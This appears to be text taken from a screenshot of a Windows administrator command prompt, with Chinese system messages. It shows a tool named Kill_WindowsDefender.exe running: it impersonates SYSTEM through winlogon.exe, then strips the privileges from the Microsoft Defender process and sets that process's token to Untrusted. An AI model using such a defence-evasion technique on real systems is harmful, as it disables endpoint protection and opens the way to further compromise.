 管理员: 命令提示符
驱动器 C 中的卷没有标签。
卷的序列号是 1E67-28BC
C:\Users 的目录
2023/06/24  20:05    <DIR>          .
2023/06/24  20:05    <DIR>          ..
2023/06/24  20:05    <DIR>          hasee
2023/06/24  20:05    <DIR>          Public
0 个文件              0 字节
4 个目录 52,871,897,088 可用字节
C:\Users>cd hasee
C:\Users\hasee>cd Desktop
C:\Users\hasee\Desktop>Kill_WindowsDefender.exe
[+] Got winlogon.exe PID: 536
[*] Impersonated System!
[+] Got MsMpEng.exe PID: 1572
[*] Killing Defender...
[*] Opened Target Handle
[*] Opened Target Token Handle
[*] Removed All Privileges
[*] Token Integrity set to Untrusted
C:\Users\hasee\Desktop>